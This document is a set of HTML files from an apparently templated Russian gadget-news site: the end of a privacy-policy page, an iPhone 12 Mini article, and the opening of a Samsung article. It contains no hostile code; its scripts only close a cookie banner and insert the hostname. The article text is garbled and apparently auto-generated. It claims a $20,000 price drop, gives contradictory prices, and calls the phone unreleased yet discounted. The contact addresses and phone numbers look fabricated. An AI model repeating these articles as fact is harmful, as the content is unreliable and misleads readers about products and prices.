                            <li><a href="blog.html">Статьи</a></li>
                            <li><a href="contact.html">Контакты</a></li>
                            <li><a href="policy.html">Политика конфиденциальности</a></li>
                            <li><a href="terms.html">Условия и положения</a></li>
                        </ul>
                        <div class="clearfix"></div>
                    </div><!-- /.navbar-collapse -->
                </nav>
            </div>
        </div>
        <!-- //navigation -->


        <div class="clearfix"></div>
    </div>

</div>

<!-- //requried-jsfiles-for owl -->
<!--single-page-->
<div class="single-page">
    <header>
        <h2 class="heading text-center">Политика конфиденциальности</h2>
    </header>
    <div class="container">
        <div class="col-md-10 single-page-left">
            <div class="single-page-info">
   <pre style="width:100%; white-space: pre-line!important;">
							Политика в отношении обработки персональных данных 1. Общие положения Настоящая политика обработки персональных данных составлена в соответствии с требованиями Федерального закона от 27.07.2006. №152-ФЗ «О персональных данных» и определяет порядок обработки персональных данных и меры по обеспечению безопасности персональных данных Михайлова Ивана Сергеевича (далее – Оператор). Оператор ставит своей важнейшей целью и условием осуществления своей деятельности соблюдение прав и свобод человека и гражданина при обработке его персональных данных, в том числе защиты прав на неприкосновенность частной жизни, личную и семейную тайну. Настоящая политика Оператора в отношении обработки персональных данных (далее – Политика) применяется ко всей информации, которую Оператор может получить о посетителях веб-сайта <span class="server-name"></span>.
							Основные понятия, используемые в Политике Автоматизированная обработка персональных данных – обработка персональных данных с помощью средств вычислительной техники; Блокирование персональных данных – временное прекращение обработки персональных данных (за исключением случаев, если обработка необходима для уточнения персональных данных); Веб-сайт – совокупность графических и информационных материалов, а также программ для ЭВМ и баз данных, обеспечивающих их доступность в сети интернет по сетевому адресу <span class="server-name"></span>;
							Информационная система персональных данных — совокупность содержащихся в базах данных персональных данных, и обеспечивающих их обработку информационных технологий и технических средств; Обезличивание персональных данных — действия, в результате которых невозможно определить без использования дополнительной информации принадлежность персональных данных конкретному Пользователю или иному субъекту персональных данных; Обработка персональных данных – любое действие (операция) или совокупность действий (операций), совершаемых с использованием средств автоматизации или без использования таких средств с персональными данными, включая сбор, запись, систематизацию, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передачу (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение персональных данных; Оператор – государственный орган, муниципальный орган, юридическое или физическое лицо, самостоятельно или совместно с другими лицами организующие и (или) осуществляющие обработку персональных данных, а также определяющие цели обработки персональных данных, состав персональных данных, подлежащих обработке, действия (операции), совершаемые с персональными данными; Персональные данные – любая информация, относящаяся прямо или косвенно к определенному или определяемому Пользователю веб-сайта <span class="server-name"></span>;
							Пользователь – любой посетитель веб-сайта <span class="server-name"></span>;
							Предоставление персональных данных – действия, направленные на раскрытие персональных данных определенному лицу или определенному кругу лиц; Распространение персональных данных – любые действия, направленные на раскрытие персональных данных неопределенному кругу лиц (передача персональных данных) или на ознакомление с персональными данными неограниченного круга лиц, в том числе обнародование персональных данных в средствах массовой информации, размещение в информационно-телекоммуникационных сетях или предоставление доступа к персональным данным каким-либо иным способом; Трансграничная передача персональных данных – передача персональных данных на территорию иностранного государства органу власти иностранного государства, иностранному физическому или иностранному юридическому лицу; Уничтожение персональных данных – любые действия, в результате которых персональные данные уничтожаются безвозвратно с невозможностью дальнейшего восстановления содержания персональных данных в информационной системе персональных данных и (или) результате которых уничтожаются материальные носители персональных данных. Оператор может обрабатывать следующие персональные данные Пользователя Фамилия, имя, отчество; Электронный адрес; Номера телефонов; Год, месяц, дата и место рождения; Фотографии; Также на сайте происходит сбор и обработка обезличенных данных о посетителях (в т.ч. файлов «cookie») с помощью сервисов интернет-статистики (Яндекс Метрика и Гугл Аналитика и других). Вышеперечисленные данные далее по тексту Политики объединены общим понятием Персональные данные. Цели обработки персональных данных Цель обработки персональных данных Пользователя информирование Пользователя посредством отправки электронных писем; предоставление доступа Пользователю к сервисам, информации и/или материалам, содержащимся на веб-сайте. Также Оператор имеет право направлять Пользователю уведомления о новых продуктах и услугах, специальных предложениях и различных событиях. Пользователь всегда может отказаться от получения информационных сообщений, направив Оператору письмо на адрес электронной почты policy@<span
           class="server-name"></span> с пометкой «Отказ от уведомлениях о новых продуктах и услугах и специальных предложениях». Обезличенные данные Пользователей, собираемые с помощью сервисов интернет-статистики, служат для сбора информации о действиях Пользователей на сайте, улучшения качества сайта и его содержания. Правовые основания обработки персональных данных Оператор обрабатывает персональные данные Пользователя только в случае их заполнения и/или отправки Пользователем самостоятельно через специальные формы, расположенные на сайте <span
           class="server-name"></span>. Заполняя соответствующие формы и/или отправляя свои персональные данные Оператору, Пользователь выражает свое согласие с данной Политикой. Оператор обрабатывает обезличенные данные о Пользователе в случае, если это разрешено в настройках браузера Пользователя (включено сохранение файлов «cookie» и использование технологии JavaScript). Порядок сбора, хранения, передачи и других видов обработки персональных данных Безопасность персональных данных, которые обрабатываются Оператором, обеспечивается путем реализации правовых, организационных и технических мер, необходимых для выполнения в полном объеме требований действующего законодательства в области защиты персональных данных. Оператор обеспечивает сохранность персональных данных и принимает все возможные меры, исключающие доступ к персональным данным неуполномоченных лиц. Персональные данные Пользователя никогда, ни при каких условиях не будут переданы третьим лицам, за исключением случаев, связанных с исполнением действующего законодательства. В случае выявления неточностей в персональных данных, Пользователь может актуализировать их самостоятельно, путем направления Оператору уведомление на адрес электронной почты Оператора policy@<span
           class="server-name"></span> с пометкой «Актуализация персональных данных». Срок обработки персональных данных является неограниченным. Пользователь может в любой момент отозвать свое согласие на обработку персональных данных, направив Оператору уведомление посредством электронной почты на электронный адрес Оператора policy@<span
           class="server-name"></span> с пометкой «Отзыв согласия на обработку персональных данных». Трансграничная передача персональных данных Оператор до начала осуществления трансграничной передачи персональных данных обязан убедиться в том, что иностранным государством, на территорию которого предполагается осуществлять передачу персональных данных, обеспечивается надежная защита прав субъектов персональных данных. Трансграничная передача персональных данных на территории иностранных государств, не отвечающих вышеуказанным требованиям, может осуществляться только в случае наличия согласия в письменной форме субъекта персональных данных на трансграничную передачу его персональных данных и/или исполнения договора, стороной которого является субъект персональных данных. Заключительные положения Пользователь может получить любые разъяснения по интересующим вопросам, касающимся обработки его персональных данных, обратившись к Оператору с помощью электронной почты policy@<span
           class="server-name"></span>.
							В данном документе будут отражены любые изменения политики обработки персональных данных Оператором. Политика действует бессрочно до замены ее новой версией. Актуальная версия Политики в свободном доступе расположена в сети Интернет по адресу <span class="server-name"></span>/policy.html.
						</pre>



            </div>

        </div>

        <div class="clearfix"></div>
    </div>
</div>
<!--//single-page-->

<!-- footer-section -->
<div class="footer">

    <div class="footer-bottom">
        <div class="container">
            <div class="copyrights col-md-10">
                <p>  Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                    All rights reserved
                </p>
            </div>
            <div class="go-top col-md-2">
                <a href="#header" class="scroll"><span class="glyphicon glyphicon-chevron-up"></span></a>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
</div>
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
</body>
</html>
</file>


<file: single.html>
<!DOCTYPE html>
<html>
<head>
	

	<title>Мышь</title>
	<link href="css/bootstrap.css" rel='stylesheet' type='text/css'/>
	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
	<script src="js/jquery.min.js"></script>
	<script src="js/modernizr.custom.js"></script>
	<!-- Custom Theme files -->
	<link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>
	<link href="css/owl.carousel.css" rel="stylesheet">
	<!-- Custom Theme files -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<!-- web fonts -->

	<!-- for bootstrap working -->
	<script src="js/bootstrap.js"></script>
	<!-- //for bootstrap working -->
	<!-- responsiveslides -->
	<script src="js/responsiveslides.min.js"></script>

	<!-- responsiveslides -->

<body>
<!-- header-section-starts -->
<div class="header" id="header">
	<div class="header-top">
		<div class="container">
			<p class="location"><span class="glyphicon glyphicon-map-marker" aria-hidden="true"></span>114130, Самарская область, город Луховицы, наб. Балканская, 74</p>
			<p class="phonenum"><span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>+3442304327723</p>

			<div class="clearfix"></div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="logo text-center">
			<h1><a href="index.html">   Новинка</a></h1>
		</div>
		<!-- navigation -->
		<div class="navigation">
			<div class="container">
				<nav class="navbar navbar-default">

					<!-- Brand and toggle get grouped for better mobile display -->
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#bs-example-navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<!-- Collect the nav links, forms, and other content for toggling -->
					<div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
						<ul class="nav navbar-nav">
							<li><a href="index.html">Главная</a></li>
							<li><a href="blog.html">Статьи</a></li>
							<li><a href="contact.html">Контакты</a></li>
							<li><a href="policy.html">Политика конфиденциальности</a></li>
							<li><a href="terms.html">Условия и положения</a></li>
						</ul>
						<div class="clearfix"></div>
					</div><!-- /.navbar-collapse -->
				</nav>
			</div>
		</div>
		<!-- //navigation -->


		<div class="clearfix"></div>
	</div>

</div>
<!-- //navigation -->


<div class="clearfix"></div>
</div>

</div>

							 
			 <!-- //requried-jsfiles-for owl -->
			 <!--single-page-->
	<div class="single-page">

		<div class="container">
			<div class="col-md-8 single-page-left">
				<div class="single-page-info">
					<img src="./assets/images/jonas-leupe-rawzvttcbd8-unsplash.jpg" />
					<h5>Преимущества iPhone не утеряны: цена новой версии упала на 20 000 долларов.</h5>
					<p> <strong>Преимущества iPhone не утеряны: цена новой версии упала на 20 000 долларов.</strong> Новый iPhone 12 Mini - это новая модель с большим количеством новых функций, которые еще не были анонсированы. Среди них стоит отметить основной модуль камеры, благодаря чему разрешение основного модуля больше, чем у предыдущей модели. Также среди новых функций стоит отметить расположение платежного модуля Apple Pay, который поступит в продажу с 31 декабря 2020 года.Цена нового iPhone 12 Mini составляет 700 долларов, что является средней ценой самой дешевой версии.В между тем, iPhone 12 Mini еще не был выпущен, Apple уже снизила цену в своем собственном интернет-магазине.Цена нового iPhone 12 Mini составляет 500 долларов, что соответствует стоимости iPhone 12 Mini в некоторых магазинах.Оригинал статьи находится здесь. Дальше — еще больше полезных и интересных вещей!Полная информация доступна на нашем сайте</p>
					<div class="comment-icons">
						<ul>

							<li><span class="glyphicon glyphicon-calendar"></span>07.05.2021</li>
							<li><span class="glyphicon glyphicon-user"></span> Юрий</li>
							<li><span class="glyphicon glyphicon-send"></span> 5</li>

						</ul>
					</div>
				</div>	

				<!--related-posts-->

				<!--//related-posts-->


			</div>	
			<div class="col-md-4 single-page-right">

				<div class="recent-posts">
					<h4>Популярное</h4>
					
					<div class="recent-posts-info">
						<div class="posts-left sngl-img">
							<a href="gy3fFXpULnur9TvFDiuduY0eXUM3G.html"> <img src="./assets/images/jonas-leupe-rawzvttcbd8-unsplash.jpg"/> </a>
						</div>
						<div class="posts-right" style="float: left!important;">
							<span>07.05.2021</span>
							<a class="rpr" href="gy3fFXpULnur9TvFDiuduY0eXUM3G.html">Преимущества iPhone не утеряны: цена ново...</a>
							<p> <strong></strong> Новый iPhone 12 Mini - это новая модель с большим количеством новых функций, ко...</p>
							<a href="gy3fFXpULnur9TvFDiuduY0eXUM3G.html" class="btn btn-primary hvr-rectangle-in">Читать далее</a>
						</div>
						<div class="clearfix"> </div>
					</div>
					

					<div class="recent-posts-info">
						<div class="posts-left sngl-img">
							<a href="SVv8yXVu4GSWJyg.html"> <img src="./assets/images/ant-rozetsky-solzyqvindy-unsplash.jpg"/> </a>
						</div>
						<div class="posts-right" style="float: left!important;">
							<span>07.05.2021</span>
							<a class="rpr" href="SVv8yXVu4GSWJyg.html">Samsung представила Samsung самый маленький ...</a>
							<p> <strong></strong> Samsung представила последнюю модель на пресс-конференции. Это Galaxy S20.Samsung Ga...</p>
							<a href="SVv8yXVu4GSWJyg.html" class="btn btn-primary hvr-rectangle-in">Читать далее</a>
						</div>
						<div class="clearfix"> </div>
					</div>
					

					<div class="clearfix"> </div>
				</div>

			</div>
			<div class="clearfix"> </div>
		</div>	
	</div>
<!--//single-page-->

		<!-- footer-section -->
<div class="footer">

	<div class="footer-bottom">
		<div class="container">
			<div class="copyrights col-md-10">
				<p>  Copyright &copy;<script>document.write(new Date().getFullYear());</script>
					All rights reserved
				</p>
			</div>
			<div class="go-top col-md-2">
				<a href="#header" class="scroll"><span class="glyphicon glyphicon-chevron-up"></span></a>
			</div>
			<div class="clearfix"></div>
		</div>
	</div>
</div>
<div class='cookie-banner'>
	<p>
		Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
	</p>
	<button class='close-cookie'>&times;</button>
</div>
<script>
	window.onload = function () {
		$('.close-cookie').click(function () {
			$('.cookie-banner').fadeOut();
		})
	}
</script>
<script>
	let elems = document.querySelectorAll('.server-name');
	elems.forEach((elem) => {
		elem.innerHTML = window.location.hostname
	})
</script>
</body>
</html>
</file>


<file: SVv8yXVu4GSWJyg.html>
<!DOCTYPE html>
<html>
<head>
	

	<title>Стильные гаджеты</title>
	<link href="css/bootstrap.css" rel='stylesheet' type='text/css'/>
	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
	<script src="js/jquery.min.js"></script>
	<script src="js/modernizr.custom.js"></script>
	<!-- Custom Theme files -->
	<link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>
	<link href="css/owl.carousel.css" rel="stylesheet">
	<!-- Custom Theme files -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<!-- web fonts -->

	<!-- for bootstrap working -->
	<script src="js/bootstrap.js"></script>
	<!-- //for bootstrap working -->
	<!-- responsiveslides -->
	<script src="js/responsiveslides.min.js"></script>

	<!-- responsiveslides -->

<body>
<!-- header-section-starts -->
<div class="header" id="header">
	<div class="header-top">
		<div class="container">
			<p class="location"><span class="glyphicon glyphicon-map-marker" aria-hidden="true"></span>557950, Белгородская область, город Раменское, пер. Ломоносова, 70</p>
			<p class="phonenum"><span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>+6125624310975</p>

			<div class="clearfix"></div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="logo text-center">
			<h1><a href="index.html">   Недорогой</a></h1>
		</div>
		<!-- navigation -->
		<div class="navigation">
			<div class="container">
				<nav class="navbar navbar-default">

					<!-- Brand and toggle get grouped for better mobile display -->
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#bs-example-navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<!-- Collect the nav links, forms, and other content for toggling -->
					<div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
						<ul class="nav navbar-nav">
							<li><a href="index.html">Главная</a></li>
							<li><a href="blog.html">Статьи</a></li>
							<li><a href="contact.html">Контакты</a></li>
							<li><a href="policy.html">Политика конфиденциальности</a></li>
							<li><a href="terms.html">Условия и положения</a></li>
						</ul>
						<div class="clearfix"></div>
					</div><!-- /.navbar-collapse -->
				</nav>
			</div>
		</div>
		<!-- //navigation -->


		<div class="clearfix"></div>
	</div>

</div>
<!-- //navigation -->


<div class="clearfix"></div>
</div>

</div>

							 
			 <!-- //requried-jsfiles-for owl -->
			 <!--single-page-->
	<div class="single-page">

		<div class="container">
			<div class="col-md-8 single-page-left">
				<div class="single-page-info">
					<img src="./assets/images/ant-rozetsky-solzyqvindy-unsplash.jpg" />
					<h5>Samsung представила Samsung самый маленький смартфон Samsung: мощный процессор, 4/128 ГБ, NFC и зарядка 65 Вт</h5>
